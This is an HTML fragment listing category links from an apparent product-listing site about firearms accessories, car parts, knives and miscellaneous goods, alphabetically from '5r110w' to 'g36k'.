	<li class="cat-item cat-item-733"><a href="https://hecklerandkoch.biz/category/5r110w/" >5r110w</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://hecklerandkoch.biz/category/650cc/" >650cc</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://hecklerandkoch.biz/category/700r4/" >700r4</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://hecklerandkoch.biz/category/750cc/" >750cc</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://hecklerandkoch.biz/category/7tst/" >7tst</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://hecklerandkoch.biz/category/850cc/" >850cc</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://hecklerandkoch.biz/category/96lb/" >96lb</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://hecklerandkoch.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://hecklerandkoch.biz/category/a4a5/" >a4a5</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://hecklerandkoch.biz/category/abgasturbolader/" >abgasturbolader</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://hecklerandkoch.biz/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://hecklerandkoch.biz/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://hecklerandkoch.biz/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://hecklerandkoch.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://hecklerandkoch.biz/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://hecklerandkoch.biz/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://hecklerandkoch.biz/category/aeromotive/" >aeromotive</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://hecklerandkoch.biz/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://hecklerandkoch.biz/category/aimpoint/" >aimpoint</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://hecklerandkoch.biz/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://hecklerandkoch.biz/category/aiwb/" >aiwb</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://hecklerandkoch.biz/category/aker/" >aker</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://hecklerandkoch.biz/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hecklerandkoch.biz/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://hecklerandkoch.biz/category/alfonsos/" >alfonso&#039;s</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://hecklerandkoch.biz/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://hecklerandkoch.biz/category/aliengear/" >aliengear</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://hecklerandkoch.biz/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://hecklerandkoch.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://hecklerandkoch.biz/category/ammunition/" >ammunition</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://hecklerandkoch.biz/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://hecklerandkoch.biz/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://hecklerandkoch.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://hecklerandkoch.biz/category/aor2/" >aor2</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://hecklerandkoch.biz/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://hecklerandkoch.biz/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://hecklerandkoch.biz/category/ar15/" >ar15</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://hecklerandkoch.biz/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://hecklerandkoch.biz/category/armalaser/" >armalaser</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://hecklerandkoch.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://hecklerandkoch.biz/category/armorer/" >armorer</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://hecklerandkoch.biz/category/armorers/" >armorers</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://hecklerandkoch.biz/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://hecklerandkoch.biz/category/armson/" >armson</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://hecklerandkoch.biz/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://hecklerandkoch.biz/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://hecklerandkoch.biz/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://hecklerandkoch.biz/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://hecklerandkoch.biz/category/auslassventil/" >auslassventil</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://hecklerandkoch.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://hecklerandkoch.biz/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://hecklerandkoch.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://hecklerandkoch.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://hecklerandkoch.biz/category/azula/" >azula</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://hecklerandkoch.biz/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://hecklerandkoch.biz/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://hecklerandkoch.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://hecklerandkoch.biz/category/barsony/" >barsony</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://hecklerandkoch.biz/category/barsto/" >barsto</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hecklerandkoch.biz/category/basher/" >basher</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hecklerandkoch.biz/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://hecklerandkoch.biz/category/bayonet/" >bayonet</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://hecklerandkoch.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://hecklerandkoch.biz/category/bedingerat/" >bedingerät</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://hecklerandkoch.biz/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hecklerandkoch.biz/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://hecklerandkoch.biz/category/benchmadeheckler/" >benchmadeheckler</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://hecklerandkoch.biz/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://hecklerandkoch.biz/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://hecklerandkoch.biz/category/bernimmt/" >bernimmt</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://hecklerandkoch.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://hecklerandkoch.biz/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://hecklerandkoch.biz/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://hecklerandkoch.biz/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hecklerandkoch.biz/category/biohazard/" >biohazard</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hecklerandkoch.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://hecklerandkoch.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://hecklerandkoch.biz/category/blackpoint/" >blackpoint</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://hecklerandkoch.biz/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://hecklerandkoch.biz/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://hecklerandkoch.biz/category/blowback/" >blowback</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://hecklerandkoch.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://hecklerandkoch.biz/category/blued/" >blued</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://hecklerandkoch.biz/category/boebert/" >boebert</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://hecklerandkoch.biz/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://hecklerandkoch.biz/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://hecklerandkoch.biz/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hecklerandkoch.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://hecklerandkoch.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://hecklerandkoch.biz/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://hecklerandkoch.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://hecklerandkoch.biz/category/braut/" >braut</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://hecklerandkoch.biz/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://hecklerandkoch.biz/category/brawa/" >brawa</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://hecklerandkoch.biz/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://hecklerandkoch.biz/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://hecklerandkoch.biz/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://hecklerandkoch.biz/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://hecklerandkoch.biz/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://hecklerandkoch.biz/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://hecklerandkoch.biz/category/bt-21222/" >bt-21222</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://hecklerandkoch.biz/category/bucks/" >bucks</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://hecklerandkoch.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://hecklerandkoch.biz/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://hecklerandkoch.biz/category/bulman/" >bulman</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://hecklerandkoch.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://hecklerandkoch.biz/category/caccia/" >caccia</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hecklerandkoch.biz/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://hecklerandkoch.biz/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hecklerandkoch.biz/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://hecklerandkoch.biz/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://hecklerandkoch.biz/category/carbines/" >carbines</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://hecklerandkoch.biz/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://hecklerandkoch.biz/category/caro/" >caro</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://hecklerandkoch.biz/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://hecklerandkoch.biz/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://hecklerandkoch.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://hecklerandkoch.biz/category/cebeci/" >cebeci</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://hecklerandkoch.biz/category/centurion/" >centurion</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://hecklerandkoch.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://hecklerandkoch.biz/category/centurylincoln/" >centurylincoln</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://hecklerandkoch.biz/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://hecklerandkoch.biz/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://hecklerandkoch.biz/category/chartered/" >chartered</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://hecklerandkoch.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://hecklerandkoch.biz/category/choate/" >choate</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://hecklerandkoch.biz/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://hecklerandkoch.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://hecklerandkoch.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://hecklerandkoch.biz/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://hecklerandkoch.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://hecklerandkoch.biz/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://hecklerandkoch.biz/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://hecklerandkoch.biz/category/coathouse/" >coathouse</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://hecklerandkoch.biz/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://hecklerandkoch.biz/category/coh2/" >coh2</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://hecklerandkoch.biz/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://hecklerandkoch.biz/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://hecklerandkoch.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://hecklerandkoch.biz/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hecklerandkoch.biz/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://hecklerandkoch.biz/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://hecklerandkoch.biz/category/competitionmp5/" >competitionmp5</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://hecklerandkoch.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://hecklerandkoch.biz/category/compromise/" >compromise</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://hecklerandkoch.biz/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://hecklerandkoch.biz/category/concealed/" >concealed</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://hecklerandkoch.biz/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://hecklerandkoch.biz/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://hecklerandkoch.biz/category/contest/" >contest</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://hecklerandkoch.biz/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://hecklerandkoch.biz/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://hecklerandkoch.biz/category/contoured/" >contoured</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hecklerandkoch.biz/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hecklerandkoch.biz/category/cor-bon/" >cor-bon</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://hecklerandkoch.biz/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://hecklerandkoch.biz/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://hecklerandkoch.biz/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://hecklerandkoch.biz/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://hecklerandkoch.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://hecklerandkoch.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://hecklerandkoch.biz/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://hecklerandkoch.biz/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://hecklerandkoch.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hecklerandkoch.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://hecklerandkoch.biz/category/ctek/" >ctek</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hecklerandkoch.biz/category/curtiss/" >curtiss</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://hecklerandkoch.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://hecklerandkoch.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://hecklerandkoch.biz/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://hecklerandkoch.biz/category/cw029/" >cw029</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://hecklerandkoch.biz/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://hecklerandkoch.biz/category/damast/" >damast</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://hecklerandkoch.biz/category/dampflok/" >dampflok</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://hecklerandkoch.biz/category/dara/" >dara</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hecklerandkoch.biz/category/dardan/" >dardan</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://hecklerandkoch.biz/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://hecklerandkoch.biz/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://hecklerandkoch.biz/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://hecklerandkoch.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://hecklerandkoch.biz/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://hecklerandkoch.biz/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://hecklerandkoch.biz/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://hecklerandkoch.biz/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://hecklerandkoch.biz/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://hecklerandkoch.biz/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://hecklerandkoch.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://hecklerandkoch.biz/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://hecklerandkoch.biz/category/desantis/" >desantis</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://hecklerandkoch.biz/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://hecklerandkoch.biz/category/desolve/" >desolve</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://hecklerandkoch.biz/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://hecklerandkoch.biz/category/diagnosis/" >diagnosis</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://hecklerandkoch.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://hecklerandkoch.biz/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://hecklerandkoch.biz/category/diopter/" >diopter</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://hecklerandkoch.biz/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://hecklerandkoch.biz/category/discreet/" >discreet</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://hecklerandkoch.biz/category/dnzholsters/" >dnzholsters</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://hecklerandkoch.biz/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://hecklerandkoch.biz/category/doku/" >doku</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://hecklerandkoch.biz/category/dolz/" >dolz</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://hecklerandkoch.biz/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://hecklerandkoch.biz/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://hecklerandkoch.biz/category/dreamliner/" >dreamliner</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://hecklerandkoch.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://hecklerandkoch.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://hecklerandkoch.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://hecklerandkoch.biz/category/dxt2/" >dxt2</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://hecklerandkoch.biz/category/ea888/" >ea888</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://hecklerandkoch.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://hecklerandkoch.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://hecklerandkoch.biz/category/eco-friendly/" >eco-friendly</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://hecklerandkoch.biz/category/edemo/" >edemo</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://hecklerandkoch.biz/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://hecklerandkoch.biz/category/ek415/" >ek415</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://hecklerandkoch.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://hecklerandkoch.biz/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://hecklerandkoch.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://hecklerandkoch.biz/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://hecklerandkoch.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://hecklerandkoch.biz/category/envy/" >envy</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://hecklerandkoch.biz/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://hecklerandkoch.biz/category/erotische/" >erotische</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://hecklerandkoch.biz/category/espionage/" >espionage</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://hecklerandkoch.biz/category/evike/" >evike</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://hecklerandkoch.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://hecklerandkoch.biz/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://hecklerandkoch.biz/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://hecklerandkoch.biz/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://hecklerandkoch.biz/category/exquisites/" >exquisites</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://hecklerandkoch.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://hecklerandkoch.biz/category/fabarm/" >fabarm</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://hecklerandkoch.biz/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://hecklerandkoch.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://hecklerandkoch.biz/category/falco/" >falco</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://hecklerandkoch.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://hecklerandkoch.biz/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://hecklerandkoch.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://hecklerandkoch.biz/category/fastrax/" >fastrax</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://hecklerandkoch.biz/category/fatti/" >fatti</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://hecklerandkoch.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://hecklerandkoch.biz/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://hecklerandkoch.biz/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://hecklerandkoch.biz/category/fence/" >fence</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://hecklerandkoch.biz/category/ferodo/" >ferodo</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hecklerandkoch.biz/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://hecklerandkoch.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://hecklerandkoch.biz/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://hecklerandkoch.biz/category/firepower/" >firepower</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://hecklerandkoch.biz/category/fires/" >fires</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://hecklerandkoch.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://hecklerandkoch.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://hecklerandkoch.biz/category/firstspear/" >firstspear</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://hecklerandkoch.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://hecklerandkoch.biz/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://hecklerandkoch.biz/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://hecklerandkoch.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://hecklerandkoch.biz/category/flatsider/" >flatsider</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://hecklerandkoch.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://hecklerandkoch.biz/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://hecklerandkoch.biz/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://hecklerandkoch.biz/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://hecklerandkoch.biz/category/fobus/" >fobus</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://hecklerandkoch.biz/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://hecklerandkoch.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://hecklerandkoch.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://hecklerandkoch.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://hecklerandkoch.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://hecklerandkoch.biz/category/frenzel/" >frenzel</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://hecklerandkoch.biz/category/fretless/" >fretless</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hecklerandkoch.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://hecklerandkoch.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://hecklerandkoch.biz/category/fujobi/" >fujobi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://hecklerandkoch.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hecklerandkoch.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://hecklerandkoch.biz/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://hecklerandkoch.biz/category/g-code/" >g-code</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://hecklerandkoch.biz/category/g36c/" >g36c</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://hecklerandkoch.biz/category/g36k/" >g36k</a>
</li>
